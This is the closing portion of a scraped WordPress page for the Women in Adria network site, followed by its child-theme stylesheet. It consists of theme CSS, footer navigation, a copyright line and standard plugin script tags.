.tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_51 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_55 ">
<style scoped>.tdi_55{position:relative}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69730d1103a5c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b1f625c1f3","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
